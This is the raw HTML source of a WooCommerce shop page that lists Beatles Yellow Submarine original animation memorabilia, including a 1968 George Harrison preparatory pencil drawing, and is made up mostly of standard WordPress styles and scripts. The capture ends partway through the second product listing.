

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/yellow-submarine-original/
body_size: 14659
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Yellow Submarine original : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/226" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js yellow-submarine-original" id="pcat_226">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Yellow Submarine original</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Yellow Submarine original</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-300 status-publish first instock product_cat-beatles-memorabilia product_cat-film product_cat-psychedelic product_cat-memorabilia product_tag-animation-cell-beatles product_tag-beatles product_tag-beatles-1968 product_tag-beatles-original product_tag-beatles-psychedelic product_tag-film-cell product_tag-rare-beatles product_tag-yellow-submarine product_tag-yellow-submarine-original has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/george-harrison-1968-yellow-submarine-film-animation-preparatory-pencil-drawing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3808-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="George Harrison 1968 Yellow Submarine Film animation preparatory pencil drawing" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3808-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3808-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3808.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">George Harrison 1968 Yellow Submarine Film animation preparatory pencil drawing</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>400.00</bdi></span></span>
<span class="loop-long-desc">

1968 King Features pencil preparatory drawing for George Harrison Yellow Submarine character...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Beatles</span>, <span class="loop_p_cat">Film</span>, <span class="loop_p_cat">Psychedelic</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/george-harrison-1968-yellow-submarine-film-animation-preparatory-pencil-drawing/" class="button">View Details</a></li>
<li class="product type-product post-304 status-publish outofstock product_cat-beatles-memorabilia product_cat-memorabilia product_tag-animation-cell-beatles product_tag-beatles product_tag-beatles-1968 product_tag-beatles-original product_tag-beatles-psychedelic product_tag-film-cell product_tag-rare-beatles product_tag-yellow-submarine product_tag-yellow-submarine-original has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
